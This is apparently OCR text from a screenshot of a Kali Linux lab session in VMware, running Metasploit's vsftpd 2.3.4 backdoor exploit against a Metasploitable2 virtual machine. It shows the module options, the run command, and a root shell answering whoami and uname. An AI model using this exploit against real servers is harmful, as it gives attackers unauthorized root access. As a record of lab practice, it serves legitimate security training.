 kali-linux-2024.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Metasploitable2-Linux
kali-linux-2024.3-vmware-amd
Metasploitable2-Linux
kali-linux-2024.3-vmware...
1 2 3 4
9:11
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.196.128
RHOST ⇒ 192.168.196.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.196.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.196.128:21 - USER: 331 Please specify the password.
[+] 192.168.196.128:21 - Backdoor service has been spawned, handling ...
[+] 192.168.196.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami[*] Command shell session 1 opened (192.168.196.130:42961 → 192.168.196.128:6200) at 2024-10-15 09:10:58 -0400
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux